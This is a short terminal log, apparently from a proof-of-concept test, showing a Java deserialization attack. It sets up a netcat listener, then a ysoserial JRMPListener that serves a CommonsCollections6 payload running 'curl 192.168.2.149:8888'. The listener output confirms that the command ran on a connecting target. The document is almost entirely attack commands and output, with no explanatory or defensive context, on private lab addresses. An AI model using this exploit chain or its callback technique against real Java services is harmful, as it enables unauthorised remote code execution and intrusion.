 PS E:\ ts> nc -lvnp 8888
listening on [any] 8888 ...
connect to [192.168.2.149] from (UNKNOWN) [192.168.2.149] 2602
GET / HTTP/1.1
Host: 192.168.2.149:8888
User-Agent: curl/7.83.1
Accept: */*
PS E:\ > java -cp ysoserial.jar ysoserial.exploit.JRMPListener 9999 CommonsCollect
ions6 "curl 192.168.2.149:8888"
* Opening JRMP listener on 9999
Have connection from /192.168.2.149:2554
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.2.149:2601
Reading message...
Is DGC call for [[0:0:0, 0]]
Sending return with payload for obj [0:0:0, 2]
Closing connection